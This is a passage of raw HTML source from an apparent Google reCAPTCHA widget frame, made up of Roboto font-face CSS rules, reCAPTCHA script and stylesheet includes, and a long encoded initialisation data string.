  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nMAHR59IWAEIUsllicmSnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nMAHR59IWAEIUsllicmSnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nMAHR59IWAEIUsllicmSnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5V/Nh1DwpnDq07DosOiecOfwoQTwotaOMO4bsOOwqcXw5wkejXDuBNQw6HCjg84w6sYMhrCr8KNw4HCnl3CtjROWsO+XRnCjsOewpXCocOCwp3CoWwOI8K6woopbgXCnsO0woYJFCwxw4jCqMKqCsODw49wdAjCicKGwrk1w41dUMKMw5LDocOAwrHDlMO1fnPDg2hAGm/[base64]/[base64]/[base64]/[base64]/CcOMO8K8N8KXwq7DncOAIFLCoDd9w6fCmcKuUsK3w7Zowp3DrMOcHBFDYMOow6vCk8OzRTYAUsKmwq0nwpXDvVjCr8OIwogEdsKnbsOaLcO7wozCgMOQdFJ6w7Yfw5UHwr7CoHPCpsOYTcKzw7rCiBIzwplVwrVzwr93wpTDn3bDv1/CrnN/[base64]/CgSPCqGcMwrUYw4DCtSEfTMKUCcOwesK7w4nDpmx+UWvCrsOvw58aw4UhwprCkcKhw4ZMa3Jyc8KkesKUwqcaw4FGwqk3SsK2w7lVw5lOwosnw4LDuMOrD8K8RCtKw6fCrcKAN8OAJBzCg8K7w6fCqMKYwqM1HsK7wo/CpmTDtsK3w5/[base64]/CpsOYwrFkM01Sw48IChhZwq3Do8OQIULCp0daP8KYcVxdU8Ohw6zDp8OMwqsnCsKqSXAWMMK/[base64]/DuAXCslsjbcOtGgcHwq8gw4DDimnCp8Krw7NAcMOkRCrDvETCvcKiXQ/CmDrCqEYCX8OJBXQuQw/Ds8KAw4VJwp41UMOcw6XCtF/DhcOiw74nwoTCmFjDuEolQijDlXNPQ8K9aMKOJcOLacOXOsOEQnfDusKnJ8Opw5HDicOgA8Kjw6NqBXLCp3rDhCXCnMOMw7J7MGnCshnCmEZcwrl3w5cEw4VxYFNQwp8uF8OWw79lwoZKHFHCj8OKw5HDv8Odwq07ISTDsggQOcOmRsORw7tJwrPCssO1acOFwo3DhX/DuFPCgFXCvFTDgMKCFV/DoR9telTCgcOywrzDl8KnwqfCtsOxwq/DsjJjbgNfwqvDvEozc2dBPHUZAcOOwqjDkkIMwpfDqm5xwqQDEsKKGcO1wqvCnsOEVhvCvsKyDkA6wqHDmcOSAQsww6lBWcOIwrnDmMOvwoAVw5khw4DCmsKPQMOrOHspCcOwwqInw6rCrMK7XMOWwpHDjmrDkMKwZMK8R8Kdw7FRwoLDlWokw43DlMOEw7bDjF/[base64]/DjMOnQsKsSmJYd8KgcMOLw5fCicKkdMKZw7HDjMKrRsOGw6h6w5bDmsKZw618H2PCjsO2w41/YMOdOVzCqMO5SCTCqgxvWcOKBGnDuxFLD8OyBsOOVcKBZ0wHWR04w6bCiVAAw5spLcK6w4PCvcOgwqhww6p8w5rCnMKcI8Kbw5k1ax3DucKvIcOAwp43w5EdwpTDicOTwoIzwrrDpsKbw4tDw6LDi8KSw43CqsKTw7dtLGXDssOuFcO/[base64]/O8Opw4DDumDDnjFnKcOrwoBBLMKgb1XDvcKFwrF1wo/Cu8K1ejbDmcOhwphZw4cJw6DCvAUsI8KzIjVlZEfCnsKVBB0kw5rDrsOcJ8OCw7fCtS8dIcKbesKiw5/CsyhTe3fCkQ5+asK5F8KNw5xUOTDCtsOgGg1MWSFJQGFNHsOkF1vDswnDlmgpwqPDtnhEw4VbwpDCp2TDkiFABXvDqcOGRmfDkGwDw57DuRjCrMO1a8KXKylSw7bDp2zCsnlewrnCksOGKMOMEsOSwovDr8OWd05AaVnCqMOnOmTDnsK3LMKuTsK/ZjrCon5/wrHDnifCrVnDgDwAwoXDvsKdwozDpHlSZsO+w5EvaSAtwoMHw7p2EsK2w5wpwpYDA0BkwrRhdcODw6jCg8KMwrFwGcOaw6nCk8ORwro8TTjCrMK/FMKQbDbDmjoHwqvDrmXCvgZ+wq/Ci8KWO8OVCjzDm8KUwoUHNMOmw67Dlw1+wqkADsOKTcOww7XChcOZM8KcwrVeCsOmC8OHC0lXwojDvFXDgTvDq2nChnzCqwJGf2sZcXxpwrjDjMOMwrNaWMK/PcK7w7jDglrCh8KlwpUwJ8KHdnxHw6cGwpseccOqeTYmwrdxNsK7TsOqDT/CqUxFfMO+AE3DsBFkKcOlZMOwwqNPFMOiccONb8Obw6AOUw8bRhDCgnHCpibCn31PDX3Dq8KOwrbDv8OCIh/[base64]/OsKbDQLDkMO8ZjBNw7jCm8K9cQUcGSrDtsOhw540F3YZw64Vw6zDrsKud8Oiw4dow5HDl3XDosKFwrHCtsO3ecO9fsO+wp/DjMKdQsOmbMKGwrbCnyXDiFfDsH8KSnTDr8KEwo/[base64]/wpHDg38dw48BYMK1C8Obwo7DiWjDlybCq8OhTsOgURfCusK4wp3CqVYrwqZewrYXNMKpw4YnVCzDpGoyC2B/SsKbw6bCmB1JD39Kw7TDtsKFW8OHw53Du13DtRvCiMOww5ZdTw9WwrA/OsK/bMOEw5zDrwU/WcOjw4BQb8K6wr7CvhLDq3HCnEkFdsOrw4Y+wpdVwpJDcFXCmsOlSj0NOMKHFk5zwq4XEE3DksKfwos8NMO9wqAEw5jDj8KMwp9vwqDDtz7ChcOswqYLw5bCkMKwwpxfwpkDZ8KJe8K7Cz4FwrnDp8K+w6PDtVzDjEIgwpPDkTkHOsOGGEcKw5AcwpNxTk/DgmpLw45fwrzCjMKVw4bCl2g1O8KRwqzCpMKaFcK9A8OvwrVPwrDCk8OLZsKXRsOubMOFRj/CskoQw7nDusK1w6fDhzjCpsOIw6B3FUvDqGhUw6Z+ZGnCjBbDv8OedHl1c8KnLsKAwrfDjkBlwrbCvinDuCTDqMOjwoJ9YUTCpMOrdy90wowTwrMsw5XCucKPUSJKwqXCrsKUw5IGUGDDtsO5w4nChmBJw5vCk8K/OxhNeMOlCcOkw4jDnjXClMOywrTCgcOmM8OKa8K7FMOKw6XCpWnDgnRGwrfCkl5GCWxww7oEbWg7woTDiFTCs8KANcOWacO4bMOXwo3CscKNZMOXwoTCicOKIsOFw6/DnMKZCWXDiifDhVLDiFBaTQ8Xw5fDggXCgsOlw5jDqcOlwqBpHsKdwpVFTC1fwrkqw6lIwrzChEIuw5LCvS8jJ8Khwo7CosKRQELCqsODc8OmLMOyazUYNTDDscKQa8Ofwo97w4/DiSEGwoNuw5XDhsKxFnsTShk8wpHDizvCuHjDqn3DuMO/RMKTw6DDgD/[base64]/ChMOPwrXCrcONGsKzw5Rjd8K3CsKaT10lCT/CtiYcw60KwrLDlsOfK8O5b8KOWWQuJQDCswpewpjCu0rCqi95bB4Xwo9RBcK1w6lzACPCqcO+OMKNRcKfb8KWQHIbegvDgxfDl8OkQsO5ZsOow4rDoBvCj8K1HRkGLhXCo8KBTlUXGnlDMcKsw7zCjgrCmDDCmiAQwrV/[base64]/Dv1kmw47Doi4he8OeGsK0w63DmsORwr/Dh8KzwpIbVcOPwrTCmsKSfMOmwp8jLcOgwrvCs8KRX8KGCxTClgbDgMOow4ZfJnoufsKYw4fCu8KCwrRYw7pZw5kTwrhkwo5Mw4FTNsK/A0UdwrDCh8OewrnCjcKaZhk4wpLCm8OJw4pHVD/CrcONwqcNf8K9ag9BBsKbDApDw6hbC8OUIi0DfcKiwpd4d8KtATnDrnAWw41ZwpHDn8ORw7XCmXnCmcKSI8O7wpPChMK1YnTCrcOjwqTCrSfDrWIzw7TClRkFw6ZgWR3CtcOFwrPDnEHCrlHCvMKbw55kw6kXwrUBwoEmw4DDkW1rU8OSSsOjwr/CpQN3wrlMwp8Nc8OswpLCum/CqsKNPcKgTsOTwrHDum/DgjAewqrCosOYw7U7wodVwqrCicOpKl3Dsm1dQnrClmvDnRbDri0VKBzDqsK2Ej5AwrnClkXDi8OxC8KIHHFGXcOqbcKvw7jCuVzCoMKYLsORw7PDucK2w4lKBl3Cs8Otw5EAw57Di8O3M8KEVcK2wqjDm8O8wr8dSMOAY8KTecOEwoI8woJ6fkVreAjCh8KlEk/Di8Oaw6lOw7bDr8OZT3PDhldFwrjCtAtmMkAhL8KkdMK5bmNew6XDjXpSwqnDni5fPcKIYxTDlcOvwoA5w4N3woYzw4vCtsKDwrvDg2zCvUxvw59UTsOJb2bDocO/H8K3CATDrFwFw7/[base64]/[base64]/[base64]/HDwkPjPDuDcIwqfChMOPGEUZRVwPw6PDvRXChhnClsK/w5PDsDB8w6d3wowhCcKww7rDhHY6wrkOHDpBw50vcsOvIA/[base64]/Cl0kVw63Cm0ljNTIiWUIRwpNsIWpdCFnCmsOswrzDlnrDhT/DvijCsiQvDVwsS8KVwpTCsyVOeMKPw595w73CvcOVw5hYw6NENcOPGsKEC3HDssKrw79MdMK6w6Q4w4HCsxbDt8KpJx7CrAkYJy7DvcOvQMKpwpoXw7rDl8KAw4TCmcKEQMOewoZ3wq3DpxHCiMKXwq/[base64]/w6QlL8K5wpknwrwWLmnCkMKNw5ULwrfDqDvCqjBuXH3DpsOlDy4awoVgwo1Wcn7Drg/DucKdw6gkw6TCn2M1w7RswqBYInXCr8Kmwp0KwqU1wpZYw79Ww48kwp8KbwBmwqrCjzjDncKLwrDDm08GPcKmw4fDhcKrbWkWE27CucKdeCHDrMO1bcOpwrbCjDdDL8KwwpAcBsOWw7leRMKNCMKDQmN1wqDDnMO5wq/Cg1wvwr1CwpLCkiPDucKlX0RIw61Bwr57DRLDk8ORWHLCjA0kwpZ2w5o5YcKpSic+wpfCtsK2N8KNw7Nvw6xhSRsLUw7DjWZzNMK2ZS7DnsOkUcKZWhI0dMKeP8OFw4DCmhbDmsOvwpt1w6tEGmh0w4HCjBYSacOUwoM5wqPCqcK0NEwtw6TDgSl/[base64]/[base64]/CjjFUwrLCkcOnXmZwXsO9AcOOGG/DqcOXMy9hw7VgOcKYdsOwOVVDGsOmw5PDhAN/wq56w77CjGXCnRLCiyc7WHDCuMOKw6XCjMKXTwHCusKqRwhtQGQpw5TCm8O2fsKuM2zCo8OrAxAZWjw0w5Y3dcOKwrDDg8ObwqNFfMOiMkwtwpTCpwtVacKTwoLDm04qYTF6w6nDpMOlL8O3w5LClRA/OcK+Sl7Dg1vCvAQmwq0vDcOUUcO3w7vCnGXDhBM3VsOswrRvf8Kiw67DusKtw71hI2hQwojCiMOyPT5yTGLCljYfMMOeecKjegBtwrzCoAjDm8O6LsOYcMOiYsOMWcKcMcOvwoxXwpN9Px/DkhwCD2bDkAXDvwspwq1hCSJDVDkYGzrCqcOCSMOiXMOCw6XDvz3ChxfDssOZwozCnXxVwpDCksOlw40bIsKrQMOawp/CohnClQjDnhEIWcKrdXDDpB5uRMK5w7Yew61DZMK6PGgww47Cnzhlel44w53DhsKpLjDCkMOawqPDlMOHwpAaBlZBwq/[base64]/DkQ7CjMKew4A/wqwnwoJxw5DCkhEbHcO6aAN+XcK1w54qLz4rwqvChFXCo2BPw6DDtEjDq07CmhBDw7IXwonDkUJbB07DkF3Cn8KUw5dDw59vO8KewpHDmWHDncOPwo9/[base64]/CssOEw4pzb10nVsOUcBB+E3EBw4HCmMKWWEpvSFNvD8KawotCw4syw4AWwoR6w67Cu2JpEcKPw4ZSXMOzwrfDqw4pw6fDjXLCvcKuV17CisOGYBo6w4pbw719w65EdcK/XcOeJhvCjcOcE8K0Vz1GesOnwoBqw7F5YcK/RXZtwrPCqUAUF8KLAF3DuUzDgMKnwqrCmFcYP8KoB8KAewHCg8O8bhXCt8KZeVLCo8KrV3nDpMKKHi/CjyPChBzCiTnCinHDgTE2w6TCvcOvVsOhwqAzwow/[base64]/XEl/ByzCkVbDl1PDqcOiB8KoBi5Vw49oMcOrVAlVw6vDsMKbRTHCusKIBTx8SMKdCsOhHlLDsE0ww4FXHlnDpSM+PETCocKOEsO3w57DvmUqwp8gw6EIwrPDjT0ZwqLDnsO8w6M7wq7DvcKCwrU7S8OdwojDlBQ1RcK2GcOLAS8Rw50YezHDgsKeQMK3w6AzTcKlQl/DqWPCr8Kcw4vCo8OjwqFxHcK/DsKYwoDDqcOAw4Vgw5zCuS/Cq8KgwpE/TDhvGDshwrLChsKPQ8O7XMKJGzzCkCPCrcKTw6EFwokfPsOySTdMw6fCk8KtSF1sTA7ChsK+LX/Dn25PaMO/AcKmZAUkwp/DlMOBwrXDlCg+WcOiw6HCmcKJw60mw6Rrw71TwqzDiMKfBcK9Z8Opw5E4wpApAMKwKFgfw5XCux9Aw7/[base64]/w5Ygwr7DvMOPw4/DjXDDpsKaw67ClcKtwpsnXsKjOizDocKpe8O0HMO5w7PDsQ12wqhTw5kIc8KfBT/Dk8KJw77CkFbDvcKXwrrDgMOtUzIMw5fCmsK7wonDi215w4tdVcKiw7owL8O3w5Yswr5ddCNBU1LCjTVRIAdKw4VAw6zDi8OxwqHDsDNjwq0RwqA/NH0QwqzDq8KqU8OVT8OtbsKqVzM9wqhewo3Du0HDi3rCuEkOD8KhwoxPWMOrwoZ8wo7Dg2/Dlj43worDm8Otw4jCosOuUsOEwqLCl8Oiwq5ITcOrfTNxwpDCjMOWwrXDg3NSJGQDQ8KJD1jCocK1Ei/Dv8K8w4zDhsKcw4XDtsOCRsOxw7nCo8OdY8KpD8OKwo9TB0fCvjhUXMKnw7/DkMOuWMOCfsOpw6M8U0jCoxfDhSxCP1NcdSUuBl0NwqQbw5YiwprCp8OjB8Kkw5DDgX5tIHM9bsKMcjvCv8Kbw4jDosK0VSDCk8O6AH/Dk8KKIlrDpXhEwqfCrVsSwp/[base64]/Dh8KCIsOnPMOCNcKbw4PCmmLDiDrDhsKodcKHwoxZwpzDhRtLc0nDhDTCvV50cVV8wpvDj1zCvcOUJDnCmsKGf8KbVsK6aGTChcKiwrHDt8K1BTfCimHDgnQUw5zDvcKlw7fCssKEwo9EaD3CpMKXwpZwAcONw7rDvCDDoMO5woPDhEt+a8Orwo4lLcKpwo/CqGNaF1TCohYGw6bDksK9wosFRhDDig88w5vChn0bBG7DoDdtaMKxw7pLAMKFSAhFwojCvMKsw6DCnsOEwr3DvS/[base64]/w63DrsKIDcOidVHDv8KAJ8KFwqIARTfDt8OmwrQwWMK6w5rDnRA/HcK9dcK/wqLCtcKkECHCtMKVHMK9w6fDkwrCkADDqsOQC10pwqXDtcOIbSIVw5h0wq8pIMKVwodgCcKlwqTDhTTCgTIdHsKhw6/CtQQXw6HCpzp+w45Kw4sLw44+IlzDmkbCh37Dt8KQfsOXOsKUw7rCv8KewpI1wpHDqMKQB8O1w4R3wp18UTsZACE5wrnCocKDHUPDkcKkVcKiI8KYB33Cm8K+woHDtUwrbD/DoMOEXsO2woU3HzbDt3k8wqzDtQvDsVrCnMKOEsOFRAHChjbDpg/ClsOaw5TCi8KUwrDDhDxqwr/DjMKEfcOfw4tcAMKZcsKLwr5CKsKPw7p/YcKTwq7CsRVXeRDCs8K0My1pw6oMwoHCqsK/IsK1wrdZw7HCosOFL3dDJ8KFGMOrw4HCvwHCrcKOw4HDocO6NsO1w5/DqsKVKHTCuMKAGsKQwrkDFE4MNsOPw4JgIMO+wpXCvxjDiMKNGTfDmmvDq8KvD8K6w6DDn8Ktw5EVw70Ew651w6oPwoPDnXZIw7bDjMOAb2JKw50xwp5Gw6A3w5cwBsKqwr7CtDddFsKqM8OVw4nCk8OLOAnDvWjCh8OFHsObW1nCtsOPwo/DqMKaYXrDrAU6wpg3w5HCtgNOw5YcSAfCkcKjDsOIwpjCqyU1wroBdSDChALCqhAZHsO2LzjDsB7Dk2/[base64]/Z3XDnzl2IMORMgkQw53DqMOaVwPCrsKXw5JYXg7DhsKqwrrDp8Ocw5t6MH3CvSrChMKFEj5yFcOxWcKUw4vCqcO2NkonwqUlw4/Cm8OrV8KzWsKqwpYGCyDDv1oEMMOfw6R8w5jDm8OnZsK5wqDDigJPTGTDgcKww4XCtznChcOJZMOEd8OSQjnDscK2wqvDucOxwrbDpMKPLwrDkRFnwqUkbMKdHcOkTBzDmiogWTEKwqrCn0IOThVEcMK1GsKJwpc/wqRAS8KAHWrDu2rDqMKDT3fDgD5BGMKZwrLCsnTDt8KDw6p8R